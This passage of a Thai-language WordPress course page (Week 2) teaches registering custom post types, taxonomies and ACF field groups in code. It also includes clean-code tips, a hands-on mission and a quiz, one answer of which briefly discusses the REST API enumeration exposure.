  register_taxonomy('spot_cat', 'whattosee', [ /* ... */ ]);      // ประเภทสถานที่
  register_taxonomy('news_category', 'news',  [ /* ... */ ]);     // หมวดข่าว
});</code></pre>
    <p><strong>ฟังก์ชันนี้ทำอะไร:</strong> ประกาศชนิดข้อมูล 2 ตัว (whattosee, news) + ป้ายจัดหมวด 2 ตัว ตอน init
    <strong>· ทำไมรวมทุกอย่างใน action เดียว:</strong> เพราะทั้ง CPT และ taxonomy ต้อง register ที่ <code>init</code> เหมือนกัน — จับกลุ่มไว้ด้วยกันอ่านง่าย
    <strong>· จุดสังเกต:</strong> <code>register_taxonomy('spot_cat', 'whattosee', ...)</code> ผูก taxonomy เข้ากับ CPT ตรงพารามิเตอร์ที่ 2 (Week 3 เจาะว่าทำไม taxonomy ถึงแชร์ข้าม CPT ได้)</p>
    <div class="warn"><strong>NOTE จากไฟล์จริง (สำคัญมาก):</strong> คอมเมนต์ในไฟล์เตือนว่า <em>"production มี CPT อยู่แล้ว — ของจริงให้ตั้งผ่าน CPT UI แล้วเพิ่มเฉพาะฟิลด์ GEO ที่ขาด ไม่ต้อง re-register ทับ"</em>
    → โค้ด register นี้ไว้เรียนรู้ + สำหรับ theme เปล่า · ถ้าเผลอ register ทับ CPT ที่ CPT UI ทำไว้ = ตั้งค่าชนกัน เว็บพัง</div>

    <h3>ก้อนที่ 2 — <code>add_action('acf/init', ...)</code>: ประกาศ ACF field ด้วยโค้ด</h3>
<pre><code>add_action('acf/init', function () {
  if (!function_exists('acf_add_local_field_group')) return;  // กัน error ถ้าไม่มี ACF

  acf_add_local_field_group([
    'key'      =&gt; 'group_df_spot_geo',
    'title'    =&gt; 'สถานที่ — ข้อมูล GEO/AEO',
    'location' =&gt; [[['param'=&gt;'post_type','operator'=&gt;'==','value'=&gt;'whattosee']]],
    'fields'   =&gt; [ /* summary_th, opening_hours, geo_lat, faq(repeater)... */ ],
  ]);
});</code></pre>
    <p><strong>ฟังก์ชันนี้ทำอะไร:</strong> สร้าง Field Group ด้วย<em>โค้ด</em>แทนการคลิกใน ACF UI
    <strong>· ทำไมต้องมีบรรทัด <code>if (!function_exists(...))</code>:</strong> guard clause (จำจาก Week 1!) — ถ้าปลั๊กอิน ACF ถูกปิด ฟังก์ชันนี้จะไม่มีอยู่ เรียกไปเว็บล่ม เช็คก่อนเรียกจึงปลอดภัย
    <strong>· <code>location</code> คืออะไร:</strong> "Location Rule" = กติกาว่า field ชุดนี้โผล่ที่ไหน — ตรงนี้บอกว่า "โผล่เมื่อ post_type == whattosee"
    <strong>· ทำไมประกาศ ACF ด้วยโค้ดแทน UI:</strong> เพื่อ version control (เข้า git เห็น diff ได้) และ deploy ไปกับ theme — Week 4 เจาะเรื่อง acf-json</p>

    <h3>ก้อนที่ 3 — <code>df_get_banner_emergency()</code>: helper ดึงข่าวฉุกเฉิน</h3>
<pre><code>function df_get_banner_emergency() {
  $now = current_time('Y-m-d H:i:s');
  $q = new WP_Query([
    'post_type'  =&gt; 'news',
    'meta_query' =&gt; [ /* display_in_banner=1 AND category=emergency AND ยังไม่หมดอายุ */ ],
  ]);
  if ($q-&gt;have_posts()) { /* ...คืน text + url... */ }
  return null;
}</code></pre>
    <p><strong>ฟังก์ชันนี้ทำอะไร:</strong> ค้นข่าวที่ตั้งธง "ฉุกเฉิน + ให้ขึ้นแบนเนอร์ + ยังไม่หมดอายุ" มา 1 ข่าว เพื่อเอาไปโชว์แถบแดงบนหัวเว็บ
    <strong>· ทำไมเป็น helper แยก:</strong> เพราะ <code>header.php</code> เรียกใช้ได้จากที่เดียว คุมง่าย (Week 6 จะเอาไปใช้จริง)
    <strong>· ตอนนี้ยังไม่ต้องเข้าใจ <code>meta_query</code> ลึก</strong> — Week 6 (WP_Query) จะผ่าทีละบรรทัด รวมถึง<em>กับดักจริง</em>ในนั้น · ตอนนี้ขอแค่เห็นว่า "helper = ฟังก์ชันของเราที่ห่อ query ไว้ให้เรียกซ้ำได้"</p>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> ใน stack ของ Fujisawa มีปลั๊กอินชื่อ <strong>"Fujisawa migration system"</strong> ที่<em>ทีมเขียนเอง</em>
    เพื่อสร้างตาราง <code>wp_import_*</code> 18 ตัวและย้ายข้อมูล — นี่คือหลักฐานตรงหน้าว่า "เขียน plugin เองได้จริง และทีมวีก็ทำอยู่แล้ว"
    ปลั๊กอินไม่ใช่ของที่ต้องซื้อ/ดาวน์โหลดเท่านั้น เมื่อเข้าใจว่ามันคือโค้ด PHP + hook เราสร้างเองได้ตามต้องการ</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> WooCommerce (ปลั๊กอิน e-commerce อันดับ 1) ก็แค่ปลั๊กอินตัวใหญ่ที่ <code>register_post_type('product')</code>
    + register taxonomy <code>product_cat</code> + เพิ่ม meta ราคา — โครงเดียวกับที่วีกำลังจะเขียนใน Mission เป๊ะ ต่างแค่ scale</p>
  </div>

  <h2>🧹 Clean Code ประจำ Week 2 — เขียน register แบบมืออาชีพ</h2>
  <div class="card">
    <h3>1. แยกไฟล์ register ออกจาก functions.php</h3>
    <div class="clean">
      <div class="bad"><h4>❌ ยัดทุกอย่างใน functions.php</h4>
<pre><code>// functions.php ยาว 800 บรรทัด
// register CPT + ACF + enqueue +
// menu + helper ปนกันหมด
// → หาอะไรไม่เจอ + merge conflict</code></pre></div>
      <div class="good"><h4>✅ แยกตามหน้าที่ แล้ว require</h4>
<pre><code>// functions.php = สารบัญ
require 'inc/post-types.php';
require 'inc/acf-fields.php';
require 'inc/enqueue.php';
// แต่ละไฟล์ทำเรื่องเดียว หาง่าย</code></pre></div>
    </div>

    <h3>2. Associative array มี key ชัด แทนพารามิเตอร์เรียงตำแหน่ง</h3>
    <div class="clean">
      <div class="bad"><h4>❌ อ่านแล้วไม่รู้แต่ละค่าคืออะไร</h4>
<pre><code>// สมมุติมีฟังก์ชันแบบนี้
make_cpt('whattosee', true, true,
         false, 'sightseeing', 5);
// true true false 5 คืออะไร??</code></pre></div>
      <div class="good"><h4>✅ WP ใช้ array key — อ่านออกทันที</h4>
<pre><code>register_post_type('whattosee', [
  'public'      =&gt; true,
  'has_archive' =&gt; true,
  'menu_position'=&gt; 5,
]); // ชื่อ key = documentation</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> WordPress เลือกใช้ array แบบ key–value ในทุก API ไม่ใช่เพราะบังเอิญ —
    เพราะ config มีหลายสิบตัวเลือก การเรียงตามตำแหน่งจะจำไม่ไหวและอ่านไม่ออก · เขียนโค้ดของเราให้ตามสไตล์นี้ด้วย</div>
  </div>

  <h2>🎯 Mission 2 — register CPT ด้วยโค้ดล้วน + import ACF จริง</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> ปิด AI เขียนมือ · ติดเกิน 20 นาทีขอ hint ทีละชั้น (ไม่เขียนแทน)
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~3-4 ชม.</span></h3>
    <p>ต่อยอด sandbox จาก Week 1 — พิสูจน์ว่า "ทำมือได้เท่าปลั๊กอิน" + สัมผัส ACF จริงของ production</p>

    <div class="step"><div class="num">1</div><div>
      <strong>register CPT ด้วยโค้ดล้วน (ไม่ใช้ CPT UI)</strong> — สร้าง plugin เล็ก <code>travel-spot-cpt</code>
      register post type 1 ตัว (เช่น <code>travel_spot</code>) + taxonomy 1 ตัว (<code>spot_area</code>) ด้วยโค้ด · เปิด <code>has_archive</code> + flush permalink แล้วดู URL ทำงาน</div></div>

    <div class="step"><div class="num">2</div><div>
      <strong>import ACF จริงของ Fujisawa</strong> — เอาไฟล์ <code>dev-starter/reference/acf-export-2026-07-08.json</code> (24 field groups จริง)
      import ผ่าน <strong>ACF → Tools → Import</strong> บน sandbox · เปิดดูโครงสร้าง field ของจริง (แค่ดู ยังไม่ต้องแก้ — Week 4 ค่อยลงลึก)</div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>ยืนยันด้วย Query Monitor</strong> — เปิดหน้า admin ของ CPT ที่เพิ่ง register ดู panel <strong>Hooks</strong>
      หาว่า callback ของเราถูกเรียกที่ <code>init</code> จริง + ดูว่า <code>register_post_type</code> ทำงานตอนไหน</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>เทียบกับ CPT UI</strong> — ลองสร้าง CPT อีกตัวผ่าน CPT UI แล้วกด <strong>Tools → Get Code</strong>
      เอาโค้ดที่มัน generate มาเทียบกับที่เราเขียนมือในข้อ 1 → เขียนใส่ README ว่าเหมือน/ต่างตรงไหน</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>README + push GitHub</strong> — repo <code>travel-spot-cpt</code> · อธิบายทุก arg ของ <code>register_post_type</code> ที่ใช้ (ทำไมเลือกค่านั้น)
      + ตอบคำถาม "ทำไม CPT ควรอยู่ใน plugin ไม่ใช่ theme" ใน README · AI Usage section</div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>CPT + taxonomy ที่เขียนมือ โผล่ในเมนู admin · เพิ่มโพสต์ได้ · หน้า archive เปิดได้ (URL ไม่ 404)</li>
      <li>ลอง<strong>ปิด plugin</strong> ดู → CPT หายจากเมนู แต่โพสต์ยังอยู่ใน DB → เปิดกลับ CPT คืนมา = เข้าใจว่าทำไม "CPT อยู่ theme แล้วเปลี่ยน theme = ข้อมูลหายจากเมนู"</li>
      <li>import ACF 24 groups สำเร็จ · เปิดหน้าแก้โพสต์ whattosee เห็น metabox ของจริง</li>
      <li>README อธิบาย args ครบ + ตอบคำถาม plugin vs theme + Quiz ตอบได้</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ</h2>
  <details><summary>ข้อ 1: ทำไม <code>register_post_type()</code> ต้องเรียกที่ hook <code>init</code> ทุก request ไม่เก็บถาวรใน DB ทีเดียว?</summary>
    <p>เพราะ WordPress "ลืม" CPT ทุกครั้งที่จบ request — โค้ด PHP รันใหม่หมดทุกครั้งที่มีคนเปิดหน้า
    CPT ไม่ใช่ข้อมูลใน DB แต่เป็น "การประกาศ" ที่ต้องทำใหม่ทุกรอบ · <code>init</code> คือจังหวะที่ WP โหลดเสร็จพอจะรับ register แล้ว
    (สิ่งที่เก็บถาวรใน DB คือ<em>ตัวโพสต์</em>ใน wp_posts — ไม่ใช่นิยามของ post type)</p></details>
  <details><summary>ข้อ 2: CPT UI กับการเขียน <code>register_post_type()</code> เอง ให้ผลต่างกันไหม? แล้วปลั๊กอินมีข้อดีอะไร</summary>
    <p>ผลลัพธ์เหมือนกันเป๊ะ (CPT UI พิสูจน์เองด้วยปุ่ม Get Code) — ต่างที่ CPT UI ให้คนไม่เขียนโค้ดตั้งค่าได้ผ่านฟอร์ม + เก็บ config ใน DB
    ส่วนเขียนโค้ดเองได้ version control + deploy ไปกับ theme/plugin + ปรับแต่งลึกกว่า · เลือกตามทีม: มีคนแก้ที่ไม่ใช่ dev → UI / อยาก track ใน git → โค้ด</p></details>
  <details><summary>ข้อ 3 (security/production): CPT ทุกตัวของ Fujisawa ตั้ง <code>show_in_rest =&gt; true</code> — สิ่งนี้กระทบ attack surface ยังไง?</summary>
    <p>เปิด REST = ใครก็ได้ยิง <code>/wp-json/wp/v2/{cpt}</code> เพื่อดูโครงสร้าง/รายการข้อมูลได้โดยไม่ต้อง login (สำหรับ public CPT)
    — เพิ่มพื้นที่ให้ถูกสำรวจ (enumeration) · ไม่ใช่ช่องโหว่โดยตรง แต่ต้องรู้ว่าเปิดอะไรออกไป: ข้อมูลที่ไม่อยากให้ดึงง่ายๆ ควรพิจารณาปิด REST หรือจำกัดสิทธิ์
    (โยง Week 4: ACF field ก็มี <code>show_in_rest</code> แยกอีกชั้น) · หลักคิด: เปิดเท่าที่จำเป็น (least exposure)</p></details>
  <details><summary>ข้อ 4: NOTE ในไฟล์ dev-starter เตือนว่า "อย่า re-register ทับ CPT ที่ production มีอยู่แล้ว" — ทำไมถึงอันตราย?</summary>
    <p>ถ้า CPT UI ตั้ง <code>whattosee</code> ไว้แล้ว แล้วเราเขียนโค้ด register <code>whattosee</code> ซ้ำด้วย args คนละชุด
    = ตั้งค่าชนกัน (เช่น slug/has_archive/supports ไม่ตรง) → พฤติกรรมกลายเป็นอันไหนโหลดทีหลังชนะ คาดเดายาก · หน้าอาจ 404 หรือ field หาย
    · ทางถูก: production ใช้ CPT UI อยู่แล้ว → เราแค่ "เพิ่มเฉพาะ ACF field ที่ขาด" ไม่แตะการ register CPT เดิม</p></details>

  <div class="card" style="border:2px solid var(--brand)">
    <h3 style="margin-top:0">⏭ สัปดาห์หน้า</h3>
    <p style="margin:0"><strong>Week 3 — Data Model จริง: 18 CPT + 8 Taxonomy ⭐:</strong>
    เมื่อรู้แล้วว่า register ทำงานยังไง คราวนี้มาอ่าน "แผนที่ข้อมูล" ทั้งระบบของ Fujisawa —
    เกณฑ์ตัดสิน CPT/Taxonomy/Field, ระบบ prefix + flag, และปริศนา <code>whattosee</code> vs <code>sstr_spot</code> ที่ต้องถามทีมก่อนเริ่ม dev จริง</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../week-01/index.html">← Week 1</a>
    <a class="btn ghost" href="../index.html">หน้ารวมคอร์ส</a>
    <a class="btn" href="../week-03/index.html">Week 3 →</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 2 · มาตรฐานบทเรียน 7 ส่วน</footer>
</div>
</body>
</html>
</file>



